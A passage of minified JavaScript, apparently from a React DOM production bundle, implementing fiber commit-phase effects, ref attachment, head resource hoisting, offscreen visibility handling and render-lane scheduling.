nn(t),Qu(),a=t.memoizedState!==null,e!==null?e.memoizedState!==null!==a&&(t.flags|=8192):a&&(t.flags|=8192),a?(n&536870912)!==0&&(t.flags&128)===0&&(Re(t),t.subtreeFlags&6&&(t.flags|=8192)):Re(t),n=t.updateQueue,n!==null&&gs(t,n.retryQueue),n=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),a=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(a=t.memoizedState.cachePool.pool),a!==n&&(t.flags|=2048),e!==null&&P(aa),null;case 24:return n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),en(Ve),Re(t),null;case 25:return null;case 30:return null}throw Error(s(156,t.tag))}function Db(e,t){switch(Cu(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return en(Ve),gn(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return Mi(t),null;case 13:if(nn(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(s(340));Ol()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return P(Xe),null;case 4:return gn(),null;case 10:return en(t.type),null;case 22:case 23:return nn(t),Qu(),e!==null&&P(aa),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 24:return en(Ve),null;case 25:return null;default:return null}}function Rp(e,t){switch(Cu(t),t.tag){case 3:en(Ve),gn();break;case 26:case 27:case 5:Mi(t);break;case 4:gn();break;case 13:nn(t);break;case 19:P(Xe);break;case 10:en(t.type);break;case 22:case 23:nn(t),Qu(),e!==null&&P(aa);break;case 24:en(Ve)}}function Xl(e,t){try{var n=t.updateQueue,a=n!==null?n.lastEffect:null;if(a!==null){var u=a.next;n=u;do{if((n.tag&e)===e){a=void 0;var o=n.create,d=n.inst;a=o(),d.destroy=a}n=n.next}while(n!==u)}}catch(v){ze(t,t.return,v)}}function Mn(e,t,n){try{var a=t.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var o=u.next;a=o;do{if((a.tag&e)===e){var d=a.inst,v=d.destroy;if(v!==void 0){d.destroy=void 0,u=t;var b=n,M=v;try{M()}catch(L){ze(u,b,L)}}}a=a.next}while(a!==o)}}catch(L){ze(t,t.return,L)}}function Lp(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;try{Tm(t,n)}catch(a){ze(e,e.return,a)}}}function Up(e,t,n){n.props=ia(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(a){ze(e,t,a)}}function Ql(e,t){try{var n=e.ref;if(n!==null){switch(e.tag){case 26:case 27:case 5:var a=e.stateNode;break;case 30:a=e.stateNode;break;default:a=e.stateNode}typeof n=="function"?e.refCleanup=n(a):n.current=a}}catch(u){ze(e,t,u)}}function qt(e,t){var n=e.ref,a=e.refCleanup;if(n!==null)if(typeof a=="function")try{a()}catch(u){ze(e,t,u)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{n(null)}catch(u){ze(e,t,u)}else n.current=null}function Hp(e){var t=e.type,n=e.memoizedProps,a=e.stateNode;try{e:switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&a.focus();break e;case"img":n.src?a.src=n.src:n.srcSet&&(a.srcset=n.srcSet)}}catch(u){ze(e,e.return,u)}}function bo(e,t,n){try{var a=e.stateNode;Wb(a,e.type,n,t),a[lt]=t}catch(u){ze(e,e.return,u)}}function Bp(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27&&Un(e.type)||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bp(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.tag===27&&Un(e.type)||e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function To(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?(n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n).insertBefore(e,t):(t=n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n,t.appendChild(e),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=zs));else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode,t=null),e=e.child,e!==null))for(To(e,t,n),e=e.sibling;e!==null;)To(e,t,n),e=e.sibling}function vs(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode),e=e.child,e!==null))for(vs(e,t,n),e=e.sibling;e!==null;)vs(e,t,n),e=e.sibling}function Gp(e){var t=e.stateNode,n=e.memoizedProps;try{for(var a=e.type,u=t.attributes;u.length;)t.removeAttributeNode(u[0]);Fe(t,a,n),t[$e]=e,t[lt]=n}catch(o){ze(e,e.return,o)}}var sn=!1,Ye=!1,Eo=!1,Yp=typeof WeakSet=="function"?WeakSet:Set,ke=null;function Nb(e,t){if(e=e.containerInfo,ko=Us,e=Fd(e),bu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var a=n.getSelection&&n.getSelection();if(a&&a.rangeCount!==0){n=a.anchorNode;var u=a.anchorOffset,o=a.focusNode;a=a.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var d=0,v=-1,b=-1,M=0,L=0,H=e,C=null;t:for(;;){for(var N;H!==n||u!==0&&H.nodeType!==3||(v=d+u),H!==o||a!==0&&H.nodeType!==3||(b=d+a),H.nodeType===3&&(d+=H.nodeValue.length),(N=H.firstChild)!==null;)C=H,H=N;for(;;){if(H===e)break t;if(C===n&&++M===u&&(v=d),C===o&&++L===a&&(b=d),(N=H.nextSibling)!==null)break;H=C,C=H.parentNode}H=N}n=v===-1||b===-1?null:{start:v,end:b}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ko={focusedElem:e,selectionRange:n},Us=!1,ke=t;ke!==null;)if(t=ke,e=t.child,(t.subtreeFlags&1024)!==0&&e!==null)e.return=t,ke=e;else for(;ke!==null;){switch(t=ke,o=t.alternate,e=t.flags,t.tag){case 0:break;case 11:case 15:break;case 1:if((e&1024)!==0&&o!==null){e=void 0,n=t,u=o.memoizedProps,o=o.memoizedState,a=n.stateNode;try{var ue=ia(n.type,u,n.elementType===n.type);e=a.getSnapshotBeforeUpdate(ue,o),a.__reactInternalSnapshotBeforeUpdate=e}catch(se){ze(n,n.return,se)}}break;case 3:if((e&1024)!==0){if(e=t.stateNode.containerInfo,n=e.nodeType,n===9)Fo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":Fo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((e&1024)!==0)throw Error(s(163))}if(e=t.sibling,e!==null){e.return=t.return,ke=e;break}ke=t.return}}function jp(e,t,n){var a=n.flags;switch(n.tag){case 0:case 11:case 15:zn(e,n),a&4&&Xl(5,n);break;case 1:if(zn(e,n),a&4)if(e=n.stateNode,t===null)try{e.componentDidMount()}catch(d){ze(n,n.return,d)}else{var u=ia(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(u,t,e.__reactInternalSnapshotBeforeUpdate)}catch(d){ze(n,n.return,d)}}a&64&&Lp(n),a&512&&Ql(n,n.return);break;case 3:if(zn(e,n),a&64&&(e=n.updateQueue,e!==null)){if(t=null,n.child!==null)switch(n.child.tag){case 27:case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}try{Tm(e,t)}catch(d){ze(n,n.return,d)}}break;case 27:t===null&&a&4&&Gp(n);case 26:case 5:zn(e,n),t===null&&a&4&&Hp(n),a&512&&Ql(n,n.return);break;case 12:zn(e,n);break;case 13:zn(e,n),a&4&&Xp(e,n),a&64&&(e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null&&(n=qb.bind(null,n),iS(e,n))));break;case 22:if(a=n.memoizedState!==null||sn,!a){t=t!==null&&t.memoizedState!==null||Ye,u=sn;var o=Ye;sn=a,(Ye=t)&&!o?_n(e,n,(n.subtreeFlags&8772)!==0):zn(e,n),sn=u,Ye=o}break;case 30:break;default:zn(e,n)}}function qp(e){var t=e.alternate;t!==null&&(e.alternate=null,qp(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&eu(t)),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}var Ne=null,rt=!1;function rn(e,t,n){for(n=n.child;n!==null;)Vp(e,t,n),n=n.sibling}function Vp(e,t,n){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(cl,n)}catch{}switch(n.tag){case 26:Ye||qt(n,t),rn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Ye||qt(n,t);var a=Ne,u=rt;Un(n.type)&&(Ne=n.stateNode,rt=!1),rn(e,t,n),$l(n.stateNode),Ne=a,rt=u;break;case 5:Ye||qt(n,t);case 6:if(a=Ne,u=rt,Ne=null,rn(e,t,n),Ne=a,rt=u,Ne!==null)if(rt)try{(Ne.nodeType===9?Ne.body:Ne.nodeName==="HTML"?Ne.ownerDocument.body:Ne).removeChild(n.stateNode)}catch(o){ze(n,t,o)}else try{Ne.removeChild(n.stateNode)}catch(o){ze(n,t,o)}break;case 18:Ne!==null&&(rt?(e=Ne,Ch(e.nodeType===9?e.body:e.nodeName==="HTML"?e.ownerDocument.body:e,n.stateNode),ri(e)):Ch(Ne,n.stateNode));break;case 4:a=Ne,u=rt,Ne=n.stateNode.containerInfo,rt=!0,rn(e,t,n),Ne=a,rt=u;break;case 0:case 11:case 14:case 15:Ye||Mn(2,n,t),Ye||Mn(4,n,t),rn(e,t,n);break;case 1:Ye||(qt(n,t),a=n.stateNode,typeof a.componentWillUnmount=="function"&&Up(n,t,a)),rn(e,t,n);break;case 21:rn(e,t,n);break;case 22:Ye=(a=Ye)||n.memoizedState!==null,rn(e,t,n),Ye=a;break;default:rn(e,t,n)}}function Xp(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{ri(e)}catch(n){ze(t,t.return,n)}}function Rb(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new Yp),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new Yp),t;default:throw Error(s(435,e.tag))}}function xo(e,t){var n=Rb(e);t.forEach(function(a){var u=Vb.bind(null,e,a);n.has(a)||(n.add(a),a.then(u,u))})}function gt(e,t){var n=t.deletions;if(n!==null)for(var a=0;a<n.length;a++){var u=n[a],o=e,d=t,v=d;e:for(;v!==null;){switch(v.tag){case 27:if(Un(v.type)){Ne=v.stateNode,rt=!1;break e}break;case 5:Ne=v.stateNode,rt=!1;break e;case 3:case 4:Ne=v.stateNode.containerInfo,rt=!0;break e}v=v.return}if(Ne===null)throw Error(s(160));Vp(o,d,u),Ne=null,rt=!1,o=u.alternate,o!==null&&(o.return=null),u.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)Qp(t,e),t=t.sibling}var Dt=null;function Qp(e,t){var n=e.alternate,a=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:gt(t,e),vt(e),a&4&&(Mn(3,e,e.return),Xl(3,e),Mn(5,e,e.return));break;case 1:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&64&&sn&&(e=e.updateQueue,e!==null&&(a=e.callbacks,a!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?a:n.concat(a))));break;case 26:var u=Dt;if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&4){var o=n!==null?n.memoizedState:null;if(a=e.memoizedState,n===null)if(a===null)if(e.stateNode===null){e:{a=e.type,n=e.memoizedProps,u=u.ownerDocument||u;t:switch(a){case"title":o=u.getElementsByTagName("title")[0],(!o||o[pl]||o[$e]||o.namespaceURI==="http://www.w3.org/2000/svg"||o.hasAttribute("itemprop"))&&(o=u.createElement(a),u.head.insertBefore(o,u.querySelector("head > title"))),Fe(o,a,n),o[$e]=e,Qe(o),a=o;break e;case"link":var d=Gh("link","href",u).get(a+(n.href||""));if(d){for(var v=0;v<d.length;v++)if(o=d[v],o.getAttribute("href")===(n.href==null||n.href===""?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;case"meta":if(d=Gh("meta","content",u).get(a+(n.content||""))){for(v=0;v<d.length;v++)if(o=d[v],o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;default:throw Error(s(468,a))}o[$e]=e,Qe(o),a=o}e.stateNode=a}else Yh(u,e.type,e.stateNode);else e.stateNode=Bh(u,a,e.memoizedProps);else o!==a?(o===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):o.count--,a===null?Yh(u,e.type,e.stateNode):Bh(u,a,e.memoizedProps)):a===null&&e.stateNode!==null&&bo(e,e.memoizedProps,n.memoizedProps)}break;case 27:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),n!==null&&a&4&&bo(e,e.memoizedProps,n.memoizedProps);break;case 5:if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),e.flags&32){u=e.stateNode;try{Ea(u,"")}catch(N){ze(e,e.return,N)}}a&4&&e.stateNode!=null&&(u=e.memoizedProps,bo(e,u,n!==null?n.memoizedProps:u)),a&1024&&(Eo=!0);break;case 6:if(gt(t,e),vt(e),a&4){if(e.stateNode===null)throw Error(s(162));a=e.memoizedProps,n=e.stateNode;try{n.nodeValue=a}catch(N){ze(e,e.return,N)}}break;case 3:if(Ns=null,u=Dt,Dt=Cs(t.containerInfo),gt(t,e),Dt=u,vt(e),a&4&&n!==null&&n.memoizedState.isDehydrated)try{ri(t.containerInfo)}catch(N){ze(e,e.return,N)}Eo&&(Eo=!1,Zp(e));break;case 4:a=Dt,Dt=Cs(e.stateNode.containerInfo),gt(t,e),vt(e),Dt=a;break;case 12:gt(t,e),vt(e);break;case 13:gt(t,e),vt(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(_o=Gt()),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 22:u=e.memoizedState!==null;var b=n!==null&&n.memoizedState!==null,M=sn,L=Ye;if(sn=M||u,Ye=L||b,gt(t,e),Ye=L,sn=M,vt(e),a&8192)e:for(t=e.stateNode,t._visibility=u?t._visibility&-2:t._visibility|1,u&&(n===null||b||sn||Ye||sa(e)),n=null,t=e;;){if(t.tag===5||t.tag===26){if(n===null){b=n=t;try{if(o=b.stateNode,u)d=o.style,typeof d.setProperty=="function"?d.setProperty("display","none","important"):d.display="none";else{v=b.stateNode;var H=b.memoizedProps.style,C=H!=null&&H.hasOwnProperty("display")?H.display:null;v.style.display=C==null||typeof C=="boolean"?"":(""+C).trim()}}catch(N){ze(b,b.return,N)}}}else if(t.tag===6){if(n===null){b=t;try{b.stateNode.nodeValue=u?"":b.memoizedProps}catch(N){ze(b,b.return,N)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}a&4&&(a=e.updateQueue,a!==null&&(n=a.retryQueue,n!==null&&(a.retryQueue=null,xo(e,n))));break;case 19:gt(t,e),vt(e),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 30:break;case 21:break;default:gt(t,e),vt(e)}}function vt(e){var t=e.flags;if(t&2){try{for(var n,a=e.return;a!==null;){if(Bp(a)){n=a;break}a=a.return}if(n==null)throw Error(s(160));switch(n.tag){case 27:var u=n.stateNode,o=So(e);vs(e,o,u);break;case 5:var d=n.stateNode;n.flags&32&&(Ea(d,""),n.flags&=-33);var v=So(e);vs(e,v,d);break;case 3:case 4:var b=n.stateNode.containerInfo,M=So(e);To(e,M,b);break;default:throw Error(s(161))}}catch(L){ze(e,e.return,L)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Zp(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Zp(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function zn(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)jp(e,t.alternate,t),t=t.sibling}function sa(e){for(e=e.child;e!==null;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:Mn(4,t,t.return),sa(t);break;case 1:qt(t,t.return);var n=t.stateNode;typeof n.componentWillUnmount=="function"&&Up(t,t.return,n),sa(t);break;case 27:$l(t.stateNode);case 26:case 5:qt(t,t.return),sa(t);break;case 22:t.memoizedState===null&&sa(t);break;case 30:sa(t);break;default:sa(t)}e=e.sibling}}function _n(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;){var a=t.alternate,u=e,o=t,d=o.flags;switch(o.tag){case 0:case 11:case 15:_n(u,o,n),Xl(4,o);break;case 1:if(_n(u,o,n),a=o,u=a.stateNode,typeof u.componentDidMount=="function")try{u.componentDidMount()}catch(M){ze(a,a.return,M)}if(a=o,u=a.updateQueue,u!==null){var v=a.stateNode;try{var b=u.shared.hiddenCallbacks;if(b!==null)for(u.shared.hiddenCallbacks=null,u=0;u<b.length;u++)Sm(b[u],v)}catch(M){ze(a,a.return,M)}}n&&d&64&&Lp(o),Ql(o,o.return);break;case 27:Gp(o);case 26:case 5:_n(u,o,n),n&&a===null&&d&4&&Hp(o),Ql(o,o.return);break;case 12:_n(u,o,n);break;case 13:_n(u,o,n),n&&d&4&&Xp(u,o);break;case 22:o.memoizedState===null&&_n(u,o,n),Ql(o,o.return);break;case 30:break;default:_n(u,o,n)}t=t.sibling}}function wo(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&e.refCount++,n!=null&&_l(n))}function Ao(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e))}function Vt(e,t,n,a){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)kp(e,t,n,a),t=t.sibling}function kp(e,t,n,a){var u=t.flags;switch(t.tag){case 0:case 11:case 15:Vt(e,t,n,a),u&2048&&Xl(9,t);break;case 1:Vt(e,t,n,a);break;case 3:Vt(e,t,n,a),u&2048&&(e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e)));break;case 12:if(u&2048){Vt(e,t,n,a),e=t.stateNode;try{var o=t.memoizedProps,d=o.id,v=o.onPostCommit;typeof v=="function"&&v(d,t.alternate===null?"mount":"update",e.passiveEffectDuration,-0)}catch(b){ze(t,t.return,b)}}else Vt(e,t,n,a);break;case 13:Vt(e,t,n,a);break;case 23:break;case 22:o=t.stateNode,d=t.alternate,t.memoizedState!==null?o._visibility&2?Vt(e,t,n,a):Zl(e,t):o._visibility&2?Vt(e,t,n,a):(o._visibility|=2,qa(e,t,n,a,(t.subtreeFlags&10256)!==0)),u&2048&&wo(d,t);break;case 24:Vt(e,t,n,a),u&2048&&Ao(t.alternate,t);break;default:Vt(e,t,n,a)}}function qa(e,t,n,a,u){for(u=u&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;){var o=e,d=t,v=n,b=a,M=d.flags;switch(d.tag){case 0:case 11:case 15:qa(o,d,v,b,u),Xl(8,d);break;case 23:break;case 22:var L=d.stateNode;d.memoizedState!==null?L._visibility&2?qa(o,d,v,b,u):Zl(o,d):(L._visibility|=2,qa(o,d,v,b,u)),u&&M&2048&&wo(d.alternate,d);break;case 24:qa(o,d,v,b,u),u&&M&2048&&Ao(d.alternate,d);break;default:qa(o,d,v,b,u)}t=t.sibling}}function Zl(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,a=t,u=a.flags;switch(a.tag){case 22:Zl(n,a),u&2048&&wo(a.alternate,a);break;case 24:Zl(n,a),u&2048&&Ao(a.alternate,a);break;default:Zl(n,a)}t=t.sibling}}var kl=8192;function Va(e){if(e.subtreeFlags&kl)for(e=e.child;e!==null;)Kp(e),e=e.sibling}function Kp(e){switch(e.tag){case 26:Va(e),e.flags&kl&&e.memoizedState!==null&&yS(Dt,e.memoizedState,e.memoizedProps);break;case 5:Va(e);break;case 3:case 4:var t=Dt;Dt=Cs(e.stateNode.containerInfo),Va(e),Dt=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=kl,kl=16777216,Va(e),kl=t):Va(e));break;default:Va(e)}}function Pp(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function Kl(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Jp(e),e=e.sibling}function Jp(e){switch(e.tag){case 0:case 11:case 15:Kl(e),e.flags&2048&&Mn(9,e,e.return);break;case 3:Kl(e);break;case 12:Kl(e);break;case 22:var t=e.stateNode;e.memoizedState!==null&&t._visibility&2&&(e.return===null||e.return.tag!==13)?(t._visibility&=-3,ys(e)):Kl(e);break;default:Kl(e)}}function ys(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}for(e=e.child;e!==null;){switch(t=e,t.tag){case 0:case 11:case 15:Mn(8,t,t.return),ys(t);break;case 22:n=t.stateNode,n._visibility&2&&(n._visibility&=-3,ys(t));break;default:ys(t)}e=e.sibling}}function Fp(e,t){for(;ke!==null;){var n=ke;switch(n.tag){case 0:case 11:case 15:Mn(8,n,t);break;case 23:case 22:if(n.memoizedState!==null&&n.memoizedState.cachePool!==null){var a=n.memoizedState.cachePool.pool;a!=null&&a.refCount++}break;case 24:_l(n.memoizedState.cache)}if(a=n.child,a!==null)a.return=n,ke=a;else e:for(n=e;ke!==null;){a=ke;var u=a.sibling,o=a.return;if(qp(a),a===n){ke=null;break e}if(u!==null){u.return=o,ke=u;break e}ke=o}}}var Lb={getCacheForType:function(e){var t=et(Ve),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n}},Ub=typeof WeakMap=="function"?WeakMap:Map,xe=0,_e=null,pe=null,ge=0,we=0,yt=null,Cn=!1,Xa=!1,Oo=!1,un=0,Ue=0,Dn=0,ra=0,Mo=0,zt=0,Qa=0,Pl=null,ut=null,zo=!1,_o=0,bs=1/0,Ss=null,Nn=null,Je=0,Rn=null,Za=null,ka=0,Co=0,Do=null,Ip=null,Jl=0,No=null;function bt(){if((xe&2)!==0&&ge!==0)return ge&-ge;if(z.T!==null){var e=Ra;return e!==0?e:Yo()}return md()}function Wp(){zt===0&&(zt=(ge&536870912)===0||Se?od():536870912);var e=Mt.current;return e!==null&&(e.flags|=32),zt}function St(e,t,n){(e===_e&&(we===2||we===9)||e.cancelPendingCommit!==null)&&(Ka(e,0),Ln(e,ge,zt,!1)),ml(e,n),((xe&2)===0||e!==_e)&&(e===_e&&((xe&2)===0&&(ra|=n),Ue===4&&Ln(e,ge,zt,!1)),Xt(e))}function $p(e,t,n){if((xe&6)!==0)throw Error(s(327));var a=!n&&(t&124)===0&&(t&e.expiredLanes)===0||dl(e,t),u=a?Gb(e,t):Uo(e,t,!0),o=a;do{if(u===0){Xa&&!a&&Ln(e,t,0,!1);break}else{if(n=e.current.alternate,o&&!Hb(n)){u=Uo(e,t,!1),o=!1;continue}if(u===2){if(o=t,e.errorRecoveryDisabledLanes&o)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{var v=e;u=Pl;var b=v.current.memoizedState.isDehydrated;if(b&&(Ka(v,d).flags|=256),d=Uo(v,d,!1),d!==2){if(Oo&&!b){v.errorRecoveryDisabledLanes|=o,ra|=o,u=4;break e}o=ut,ut=u,o!==null&&(ut===null?ut=o:ut.push.apply(ut,o))}u=d}if(o=!1,u!==2)continue}}if(u===1){Ka(e,0),Ln(e,t,0,!0);break}e:{switch(a=e,o=u,o){case 0:case 1:throw Error(s(345));case 4:if((t&4194048)!==t)break;case 6:Ln(a,t,zt,!Cn);break e;case 2:ut=null;break;case 3:case 5:break;default:throw Error(s(329))}if((t&62914560)===t&&(u=_o+300-Gt(),10<u)){if(Ln(a,t,zt,!Cn),Di(a,0,!0)!==0)break e;a.timeoutHandle=zh(eh.bind(null,a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,2,-0,0),u);break e}eh(a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,0,-0,0)}}break}while(!0);Xt(e)}function eh(e,t,n,a,u,o,d,v,b,M,L,H,C,N){if(e.timeoutHandle=-1,H=t.subtreeFlags,(H&8192||(H&16785408)===16785408)&&(ni={stylesheets:null,count:0,unsuspend:vS},Kp(t),H=bS(),H!==null)){e.cancelPendingCommit=H(rh.bind(null,e,t,o,n,a,u,d,v,b,L,1,C,N)),Ln(e,o,d,!M);return}rh(e,t,o,n,a,u,d,v,b)}function Hb(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var a=0;a<n.length;a++){var u=n[a],o=u.getSnapshot;u=u.value;try{if(!pt(o(),u))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t,n,a){t&=~Mo,t&=~ra,e.suspendedLanes|=t,e.pingedLanes&=~t,a&&(e.warmLanes|=t),a=e.expirationTimes;for(var u=t;0<u;){var o=31-mt(u),d=1<<o;a[o]=-1,u&=~d}n!==0&&cd(e,n,t)}function Ts(){return(xe&6)===0?(Fl(0),!1):!0}function Ro(){if(pe!==null){if(we===0)var e=pe.return;else e=pe,$t=ta=null,Ju(e),Ya=null,jl=0,e=pe;for(;e!==null;)Rp(e.alternate,e),e=e.return;pe=null}}function Ka(e,t){var n=e.timeoutHandle;n!==-1&&(e.timeoutHandle=-1,eS(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Ro(),_e=e,pe=n=Ft(e.current,null),ge=t,we=0,yt=null,Cn=!1,Xa=dl(e,t),Oo=!1,Qa=zt=Mo=ra=Dn=Ue=0,ut=Pl=null,zo=!1,(t&8)!==0&&(t|=t&32);var a=e.entangledLanes;if(a!==0)for(e=e.entanglements,a&=t;0<a;){var u=31-mt(a),o=1<<u;t|=e[u],a&=~o}return un=t,Xi(),n}function th(e,t){ce=null,z.H=us,t===Dl||t===Wi?(t=ym(),we=3):t===hm?(t=ym(),we=4):we=t===bp?8:t!==null&&typeof t=="object"&&typeof t.then=="function"?6:1,yt=t,pe===null&&(Ue=1,ms(e,xt(t,e.current)))}function nh(){var e=z.H;return z.H=us,e===null?us:e}function ah(){var e=z.A;return z.A=Lb,e}function Lo(){Ue=4,Cn||(ge&4194048)!==ge&&Mt.current!==null||(Xa=!0),(Dn&134217727)===0&&(ra&134217727)===0||_e===null||Ln(_e,ge,zt,!1)}function Uo(e,t,n){var a=xe;xe|=2;var u=nh(),o=ah();(_e!==e||ge!==t)&&(Ss=null,Ka(e,t)),t=!1;var d=Ue;e:do try{if(we!==0&&pe!==null){var v=pe,b=yt;switch(we){case 8:Ro(),d=6;break e;case 3:case 2:case 9:case 6:Mt.current===null&&(t=!0);var M=we;if(we=0,yt=null,Pa(e,v,b,M),n&&Xa){d=0;break e}break;default:M=we,we=0,yt=null,Pa(e,v,b,M)}}Bb(),d=Ue;break}catch(L){th(e,L)}while(!0);return t&&e.shellSuspendCounter++,$t=ta=null,xe=a,z.H=u,z.A=o,pe===null&&(_e=null,ge=0,Xi()),d}function Bb(){for(;pe!==null;)lh(pe)}function Gb(e,t){var n=xe;xe|=2;var a=nh(),u=ah();_e!==e||ge!==t?(Ss=null,bs=Gt()+500,Ka(e,t)):Xa=dl(e,t);e:do try{if(we!==0&&pe!==null){t=pe;var o=yt;t:switch(we){case 1:we=0,yt=null,Pa(e,t,o,1);break;case 2:case 